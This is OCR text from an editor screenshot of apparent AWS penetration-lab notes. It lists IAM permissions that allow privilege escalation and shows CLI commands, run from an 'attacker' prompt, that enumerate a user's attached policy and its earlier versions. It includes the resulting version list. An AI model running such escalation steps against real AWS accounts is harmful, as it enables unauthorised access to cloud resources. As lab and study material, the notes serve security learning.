 Selection Find View Goto Tools Project Preferences Help
01 02reconnaissance.md 03exploitation.md 04post-exploitation.md tion
SetDefaultPolicyVersion2
72 AttachUserPolicy PassRole and
ec2:RunInstances
73 AttachGroupPolicy
CreateLoginProfile
74 AttachRolePolicy
UpdateAssumeRolePolicy
75 CreateAccessKey
CreatePolicyVersion
76 PutUserPolicy
77
78 aws sts get-caller-identity --profile paul
79
80 aws rds describe-db-instances --region us-east-1
--profile paul
81
82 aws iam list-attached-user-policies --user-name
paul --profile paul
83
84
85 aws iam get-policy --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --profile paul
86
87 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v1 --profile
paul
88
89 aws iam list-policy-versions --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --profile paul
90
91
92 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v1 --profile
paul
93
94 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v3 --profile
paul
95
96
97 aws iam get-policy-version --policy-arn
"arn:aws:iam::$AWS_ACCOUNT_ID:policy/
EC2DataS3ReadWritePolicy" --version-id v5 --profile
paul
}
}
$:attacker>aws iam list-policy-versions --policy-arn "arn:aws:iam::$AWS_ACCOUN
T_ID:policy/EC2DataS3ReadWritePolicy" --profile paul
{
"Versions": [
{
"VersionId": "v5",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:52Z"
},
{
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:51Z"
},
{
"VersionId": "v3",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:49Z"
},
{
"VersionId": "v2",
"IsDefaultVersion": false,
"CreateDate": "2022-11-03T15:07:48Z"
},
{
"VersionId": "v1",
"IsDefaultVersion": true,
"CreateDate": "2022-11-03T15:07:29Z"
}
]
}
$:attacker>